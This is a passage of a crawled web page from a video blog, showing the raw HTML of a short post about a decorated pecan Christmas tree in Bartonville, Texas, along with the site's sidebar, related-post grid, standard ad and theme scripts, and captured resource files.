1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>The story behind a beautiful pecan Christmas tree in Bartonville, Texas. More than 15 years after the pecan tree was first decorated for Christmas it is still drawing visitors from hundreds of miles away.</p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
<section id="custom_html-109" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h4>If you like Funny, Cool, & Interesting videos be sure to get the FREE
<br>
<a href="https://newsletter.biggeekdad.com/h/i/0EDD456C36796672" target="_blank" rel="noreferrer noopener">Video Of The Day</a><br>A Daily Dose Of Entertainment
</h4></center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
        <div class="grid-items">
      <div class="item item-190173 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/05/the-amazing-lake-cadagno/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/05/LakeCadagno.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2024/05/LakeCadagno.jpg 200w, https://biggeekdad.com/wp-content/uploads/2024/05/LakeCadagno-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2024/05/LakeCadagno-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/05/the-amazing-lake-cadagno/">The Amazing Lake Cadagno</a>
            </div>
    </div>
    </div>
  </div><div class="item item-27583 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2014/07/curiosity-wonder/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2014/07/Curious-and-Wonder.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2014/07/Curious-and-Wonder.jpg 200w, https://biggeekdad.com/wp-content/uploads/2014/07/Curious-and-Wonder-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2014/07/curiosity-wonder/">Curiosity And Wonder</a>
            </div>
    </div>
    </div>
  </div><div class="item item-24850 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/10/louie-dog/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/10/Louie-Dog.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2013/10/Louie-Dog.jpg 200w, https://biggeekdad.com/wp-content/uploads/2013/10/Louie-Dog-144x144.jpg 144w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/10/louie-dog/">Louie The Dog Is Amazing</a>
            </div>
    </div>
    </div>
  </div><div class="item item-32858 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2015/10/drawing-a-bag-of-mms/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2015/10/MM-Art-min.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2015/10/MM-Art-min.jpg 200w, https://biggeekdad.com/wp-content/uploads/2015/10/MM-Art-min-144x144.jpg 144w, https://biggeekdad.com/wp-content/uploads/2015/10/MM-Art-min-160x160.jpg 160w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2015/10/drawing-a-bag-of-mms/">Drawing A Bag Of M&amp;M's</a>
            </div>
    </div>
    </div>
  </div><div class="item item-48861 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/05/dogs-meet-kitten/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/05/DogsMeetKitten.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2020/05/DogsMeetKitten.jpg 200w, https://biggeekdad.com/wp-content/uploads/2020/05/DogsMeetKitten-144x144.jpg 144w, https://biggeekdad.com/wp-content/uploads/2020/05/DogsMeetKitten-160x160.jpg 160w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/05/dogs-meet-kitten/">Dogs Meet Kitten</a>
            </div>
    </div>
    </div>
  </div><div class="item item-191317 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/08/the-future-of-flight/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/08/ElectricPlanes.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2024/08/ElectricPlanes.jpg 200w, https://biggeekdad.com/wp-content/uploads/2024/08/ElectricPlanes-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2024/08/ElectricPlanes-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/08/the-future-of-flight/">The Future Of Flight</a>
            </div>
    </div>
    </div>
  </div><div class="item item-176859 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/01/hand-to-hand-circus/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/01/DuoVitalys.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2022/01/DuoVitalys.jpg 200w, https://biggeekdad.com/wp-content/uploads/2022/01/DuoVitalys-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2022/01/DuoVitalys-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/01/hand-to-hand-circus/">Hand To Hand Circus</a>
            </div>
    </div>
    </div>
  </div><div class="item item-43602 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/09/scrap-metal-artist/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/09/Scrap-Metal-Sculpture-min.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2017/09/Scrap-Metal-Sculpture-min.jpg 200w, https://biggeekdad.com/wp-content/uploads/2017/09/Scrap-Metal-Sculpture-min-144x144.jpg 144w, https://biggeekdad.com/wp-content/uploads/2017/09/Scrap-Metal-Sculpture-min-160x160.jpg 160w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/09/scrap-metal-artist/">Scrap Metal Artist</a>
            </div>
    </div>
    </div>
  </div><div class="item item-49356 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/07/the-mystery-chicken/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/07/MysteryChicken.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2020/07/MysteryChicken.jpg 200w, https://biggeekdad.com/wp-content/uploads/2020/07/MysteryChicken-144x144.jpg 144w, https://biggeekdad.com/wp-content/uploads/2020/07/MysteryChicken-160x160.jpg 160w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/07/the-mystery-chicken/">The Mystery Chicken</a>
            </div>
    </div>
    </div>
  </div><div class="item item-23085 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2012/12/the-recycled-orchestra/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2012/12/Recycled-Orchestra.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2012/12/Recycled-Orchestra.jpg 200w, https://biggeekdad.com/wp-content/uploads/2012/12/Recycled-Orchestra-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2012/12/the-recycled-orchestra/">The Recycled Orchestra</a>
            </div>
    </div>
    </div>
  </div><div class="item item-177784 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/07/the-passion-of-climbing/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/07/TopOfTheLine.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2022/07/TopOfTheLine.jpg 200w, https://biggeekdad.com/wp-content/uploads/2022/07/TopOfTheLine-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2022/07/TopOfTheLine-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/07/the-passion-of-climbing/">The Passion Of Climbing</a>
            </div>
    </div>
    </div>
  </div><div class="item item-25006 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/10/trick-treat/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/10/Trick-Treat-Dogs.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2013/10/Trick-Treat-Dogs.jpg 200w, https://biggeekdad.com/wp-content/uploads/2013/10/Trick-Treat-Dogs-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/10/trick-treat/">Trick Or Treat Dogs</a>
            </div>
    </div>
    </div>
  </div><div class="item item-28768 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2014/12/policeman/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2014/12/Paul-Harvey-Policeman.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2014/12/Paul-Harvey-Policeman.jpg 200w, https://biggeekdad.com/wp-content/uploads/2014/12/Paul-Harvey-Policeman-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2014/12/policeman/">The Policeman By Paul Harvey</a>
            </div>
    </div>
    </div>
  </div><div class="item item-192050 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/11/bone-and-wood-inlay/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/11/BoneandWoodInlay.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2024/11/BoneandWoodInlay.jpg 200w, https://biggeekdad.com/wp-content/uploads/2024/11/BoneandWoodInlay-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2024/11/BoneandWoodInlay-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/11/bone-and-wood-inlay/">Bone And Wood Inlay</a>
            </div>
    </div>
    </div>
  </div><div class="item item-25358 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/03/optical-illusion-with-tiles/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/03/Optical-Illusion-Tiles.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2013/03/Optical-Illusion-Tiles.jpg 200w, https://biggeekdad.com/wp-content/uploads/2013/03/Optical-Illusion-Tiles-150x150.jpg 150w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/03/optical-illusion-with-tiles/">Optical Illusion With Tiles</a>
            </div>
    </div>
    </div>
  </div><div class="item item-188208 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/11/baby-boomer-life-skills/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/11/BabyBoomerLifeSkills.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://biggeekdad.com/wp-content/uploads/2023/11/BabyBoomerLifeSkills.jpg 200w, https://biggeekdad.com/wp-content/uploads/2023/11/BabyBoomerLifeSkills-150x150.jpg 150w, https://biggeekdad.com/wp-content/uploads/2023/11/BabyBoomerLifeSkills-100x100.jpg 100w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/11/baby-boomer-life-skills/">Baby Boomer Life Skills</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You for visiting.
<br>
Enjoy Your Day!</strong></h3></center></div></div></section>
<section id="custom_html-94" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h4>If you enjoy the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2025 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='videoseo-youtube-embed-css-css' href='https://biggeekdad.com/wp-content/plugins/wpseo-video/css/dist/videoseo-youtube-embed.css?ver=15.0' media='all' />
<link rel='stylesheet' id='post-grid-shortcode-style-css' href='https://biggeekdad.com/wp-content/plugins/post-grid/assets/css/post-grid-shortcode-style.css?ver=6.8.3' media='all' />
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.0" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-188528" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/biggeekdad.com\/wp-admin\/admin-ajax.php","_wpnonce":"bb6eb7188a"};
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.8.3" id="post-grid-shortcode-scripts-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99fc261a8abbcf7d',t:'MTc2MzM1MDIyMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="idyh5SUrqydUxTgYLBW2WQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763350225185');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/biggeekdad-com/cls.css
body_size: -313
content:
body {
	--fsAddBuffer: 0px;
}
[id='biggeekdad_right_rail_1'],
[id='biggeekdad_incontent_2'],
[id='biggeekdad_right_rail_2'],
[id='biggeekdad_incontent_1'],
[id='biggeekdad_right_rail_3'],
[id='biggeekdad_BGD_POTD'],
[id='biggeekdad_300x600_300x250_160x600'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 280px;
}
[id='biggeekdad_BGD_POTD'] {
		--height: 600px;
}
[id='biggeekdad_incontent_1'] {
		--height: 600px;
}
[id='biggeekdad_incontent_2'] {
		--height: 280px;
}
[id='biggeekdad_right_rail_1'] {
		--height: 250px;
}
